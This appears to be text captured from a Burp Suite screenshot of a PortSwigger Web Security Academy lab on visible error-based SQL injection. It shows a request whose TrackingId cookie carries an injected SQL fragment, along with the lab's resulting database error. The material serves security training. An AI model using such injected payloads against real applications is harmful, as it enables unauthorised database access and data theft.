 Request
Pretty Raw Hex
\n
1 GET /filter?category=Pets HTTP/2
2 Host: 0aaa00c8035ea4cc801ec630008f0065.web-security-academy.net
3 Cookie: TrackingId=VI2Hu8HR8D2dqKhz' AND CAST((SELECT 1) AS int)--; session=
JtRfohfZULSwdb1pv59cGUvKzlqCAVOZ
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0aaa00c8035ea4cc801ec630008f0065.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
Web Security
Academy
Visible error-based SQL injection
Back to lab home Back to lab description
ERROR: argument of AND must be type boolean, not type integer Position: 63
ERROR: argument of AND must be type boolean, not type integer Position: 63